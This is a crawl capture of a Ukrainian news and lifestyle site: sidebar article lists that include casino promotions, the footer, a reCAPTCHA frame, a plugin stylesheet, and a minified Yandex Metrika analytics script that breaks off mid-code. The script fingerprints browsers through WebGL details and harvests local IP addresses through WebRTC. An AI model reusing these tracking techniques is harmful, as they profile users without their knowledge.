class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160852-yak-pravilno-vibrati-shpaleri-dlya-kuxni-krashhi-poradi-ta-rekomendacii/">Як правильно вибрати шпалери для кухні: кращі поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160985-dekorativni-paneli-dlya-uriznomanitnennya-vashogo-interyeru-i-stvorennya-unikalnogo-oformlennya-stin/">Декоративні панелі для урізноманітнення Вашого інтер&#8217;єру і створення унікального оформлення стін</a></li><li><a href="https://sigmatv.net.ua/remont/161526-pokrashhennya-teploizolyacii-derevyanix-stin-budinkiv-osnovni-principi-ta-metodi/">Покращення теплоізоляції дерев&#8217;яних стін будинків: основні принципи та методи</a></li><li><a href="https://sigmatv.net.ua/remont/160642-poradi-ta-kroki-yak-samostijno-vikonati-remont-u-spalni/">Поради та кроки, як самостійно виконати ремонт у спальні</a></li><li><a href="https://sigmatv.net.ua/remont/160793-onovleni-idei-dizajnu-spalni-krashhi-poradi-z-ii-stvorennya/">Оновлені ідеї дизайну спальні: кращі поради з її створення</a></li><li><a href="https://sigmatv.net.ua/remont/160051-yak-samostijno-vstanoviti-sklyanij-pidlogovij-pokrittya/">Як самостійно встановити скляний підлоговий покриття?</a></li><li><a href="https://sigmatv.net.ua/remont/159865-nacionalni-budivelni-normi-v23-218-5472010-vazhlivij-kerivnictvo-dlya-budivelnoi-galuzi/">Національні будівельні норми В23-218-5472010: важливий керівництво для будівельної галузі</a></li><li><a href="https://sigmatv.net.ua/remont/161070-krok-za-krokom-yak-pravilno-kladti-plitku-u-vannij-kimnati/">Крок за кроком: як правильно кладти плитку у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/159773-opis-togo-yak-bude-viglyadati-ceglyana-stina-na-kuxni-u-vashomu-interyeri/">Опис того, як буде виглядати цегляна стіна на кухні у вашому інтер&#8217;єрі</a></li><li><a href="https://sigmatv.net.ua/remont/161271-shho-robiti-yakshho-na-stinax-zyavilasya-cvil-poradi-shhodo-borotbi-iz-cvillyu/">Що робити, якщо на стінах з&#8217;явилася цвіль? Поради щодо боротьби із цвіллю</a></li><li><a href="https://sigmatv.net.ua/remont/159695-yak-zrobiti-malenku-vitalnyu-bilshoyu-krashhij-dizajn-ta-interyerni-rishennya/">Як зробити маленьку вітальню більшою: кращий дизайн та інтер&#8217;єрні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/160880-yak-stvoriti-originalnij-interyer-u-kantri-stili/">Як створити оригінальний інтер&#8217;єр у кантрі-стилі</a></li><li><a href="https://sigmatv.net.ua/remont/160909-ostannye-onovlennya-derzhavnix-budivelnix-norm-v23-37641918-5522015-gbn/">Останнє оновлення Державних Будівельних Норм В23-37641918-5522015 (ГБН)</a></li><li><a href="https://sigmatv.net.ua/remont/159825-yak-zrobiti-3d-pidlogu-svoimi-rukami-texnologiya-ta-poradi/">Як зробити 3D підлогу своїми руками: технологія та поради</a></li><li><a href="https://sigmatv.net.ua/remont/160550-unikalnij-stil-anglijskogo-interyeru-osoblivosti-ta-xarakteristiki/">Унікальний стиль англійського інтер&#8217;єру: особливості та характеристики</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178177-efektivni-metodi-ta-poradi-shhodo-ochishhennya-montazhnoi-pini-bez-shkodi-dlya-poverxen/">Ефективні методи та поради щодо очищення монтажної піни без шкоди для поверхень</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178094-antioksidantni-svizhe-posazheni-spasibi-ovochi-abo-naskilki-farber-ukrainskix-sociumu-miyut-nas-nitratami/">Антиоксидантні свіже посажені спасибі овочі або, наскільки фарбер українських соціуму миють нас нітратами</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178186-yak-efektivno-usunuti-stari-zabrudnennya-zhiru-na-kuxni-za-dopomogoyu-nadzvichajno-korisnogo-zhittyevogo-xaku-dlya-skladnix-vipadkiv/">Як ефективно усунути старі забруднення жиру на кухні за допомогою надзвичайно корисного життєвого хаку для складних випадків</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178147-top-10-porad-dermatologiv-z-doglyadu-za-nigtyami-shho-garantuyut-zdorov-ya-ta-krasu-vashim-rukam/">Топ 10 порад дерматологів з догляду за нігтями, що гарантують здоров&#8217;я та красу вашим рукам</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178089-zajmayetesya-fitnesom-ale-ne-sposterigayete-rezultatu-analizuyemo-chomu-vi-ne-skidayete-vagu/">Займаєтеся фітнесом, але не спостерігаєте результату &#8211; аналізуємо, чому ви не скидаєте вагу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178021-sekreti-doglyadu-za-shkiroyu-oblichchya-efektivni-prijomi-i-ximichni-ekslyuzivni-zasobi-dlya-zabezpechennya-zdorovogo-ta-syayuchogo-viglyadu-vashoi-shkiri/">Секрети догляду за шкірою обличчя &#8211; ефективні прийоми і хімічні екслюзивні засоби для забезпечення здорового та сяючого вигляду вашої шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178145-yak-pravilno-pereviriti-pralnu-mashinu-pered-tim-yak-kupiti-ii-ta-pislya-dostavki-korisni-poradi-i-vazhlivi-kroki/">Як правильно перевірити пральну машину перед тим, як купити її та після доставки &#8211; корисні поради і важливі кроки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178046-yak-efektivno-dbati-pro-svij-matrac-dlya-optimalnogo-komfortu-ta-trivalogo-terminu-jogo-vikoristannya/">Як ефективно дбати про свій матрац для оптимального комфорту та тривалого терміну його використання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178047-chomu-plastikovi-vikna-bezoborotno-utvoryuyut-kondensat-i-pokrivayutsya-vologoyu-zseredini-vidchuvayete-nedoliki-i-zapitannya/">Чому пластикові вікна безоборотно утворюють конденсат і покриваються вологою зсередини &#8211; відчуваєте недоліки і запитання?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178129-ukrainci-zmozhut-otrimuvati-pasportni-dokumenti-za-mezhami-derzhavi-sproshhennya-proceduri-ta-zruchnist-dlya-gromadyan/">Українці зможуть отримувати паспортні документи за межами держави &#8211; спрощення процедури та зручність для громадян</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178026-metodi-efektivnogo-usunennya-nepriyemnix-zapaxiv-vid-porad-u-vzutti-do-vidalennya-zapaxu-u-primishhenni/">Методи ефективного усунення неприємних запахів &#8211; від порад у взутті до видалення запаху у приміщенні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178172-sekreti-stvorennya-zatishnoi-ta-bezpechnoi-dityachoi-kimnati-shho-spriyatime-garmonijnomu-rozvitku-vashoi-ditini/">Секрети створення затишної та безпечної дитячої кімнати, що сприятиме гармонійному розвитку вашої дитини</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178078-korin-imbiru-vpliv-na-zdorov-ya-korisni-vlastivosti-ta-mozhlivi-shkodi/">Корінь імбиру &#8211; вплив на здоров&#8217;я, корисні властивості та можливі шкоди</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177999-chudo-napij-romashkovij-chaj-shho-zabezpechuye-divovizhni-koristi-dlya-vashogo-zdorov-ya-ta-samopochuttya/">Чудо-напій ромашковий чай, що забезпечує дивовижні користі для вашого здоров&#8217;я та самопочуття</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d07d7d5a7539e8bf4eb013be-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-12-21 03:44:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j4z3g0IQmVX-Dn9eWITJyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766281447218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css
body_size: 77
content:

.wp_automatic_gallery_main{
	width:500px;
	height:500px;
	background-size:contain;
	background-position:center;
	background-repeat:no-repeat;
	border:1px solid #eee;
	margin-bottom:10px;	
	max-width: 100%;
}

.wp_automatic_gallery_btn{
	background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    border: 1px solid #eee;
    height: 80px;
    width: 80px;
    float:left;
    cursor:pointer;
    margin-right:1px;
}

.wp_automatic_gallery_btn:last-child{
	clear:right;
}

.wp_automatic_fb_img{
	margin-bottom:10px;
}

.wp_automatic_amazon_disclaimer{
	text-decoration: underline;
	cursor:default;
}

.wp_automatic_demo_btn{

-moz-box-shadow:inset 0px 1px 0px 0px #f5978e;
	-webkit-box-shadow:inset 0px 1px 0px 0px #f5978e;
	box-shadow:inset 0px 1px 0px 0px #f5978e;
	background-color:#f24537;
	-webkit-border-top-left-radius:0px;
	-moz-border-radius-topleft:0px;
	border-top-left-radius:0px;
	-webkit-border-top-right-radius:0px;
	-moz-border-radius-topright:0px;
	border-top-right-radius:0px;
	-webkit-border-bottom-right-radius:0px;
	-moz-border-radius-bottomright:0px;
	border-bottom-right-radius:0px;
	-webkit-border-bottom-left-radius:0px;
	-moz-border-radius-bottomleft:0px;
	border-bottom-left-radius:0px;
	text-indent:0;
	border:1px solid #d02718;
	display:inline-block;
	color:#ffffff !important;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
	height:35px;
	line-height:35px;
	width:200px;
	text-decoration:none;
	text-align:center;
	text-shadow:1px 1px 0px #810e05;
  margin:20px 10px 20px 0;
}

.wp_automatic_demo_btn:hover{
	background-color:#c62d1f;
	text-decoration:none !important;
}

.wp_automatic_buy_btn{
  margin:20px 10px 20px 0;
  -moz-box-shadow:inset 0px 1px 0px 0px #c1ed9c;
	-webkit-box-shadow:inset 0px 1px 0px 0px #c1ed9c;
	box-shadow:inset 0px 1px 0px 0px #c1ed9c;
	background-color:#9dce2c;
	-webkit-border-top-left-radius:0px;
	-moz-border-radius-topleft:0px;
	border-top-left-radius:0px;
	-webkit-border-top-right-radius:0px;
	-moz-border-radius-topright:0px;
	border-top-right-radius:0px;
	-webkit-border-bottom-right-radius:0px;
	-moz-border-radius-bottomright:0px;
	border-bottom-right-radius:0px;
	-webkit-border-bottom-left-radius:0px;
	-moz-border-radius-bottomleft:0px;
	border-bottom-left-radius:0px;
	text-indent:0;
	border:1px solid #83c41a;
	display:inline-block;
	color:#ffffff !important;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
	height:35px;
	line-height:35px;
	width:200px;
	text-decoration:none !important;
	text-align:center;
	text-shadow:1px 1px 0px #689324;
}

.wp_automatic_buy_btn:hover{
	background-color:#8cb82b;
	text-decoration:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 84039
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
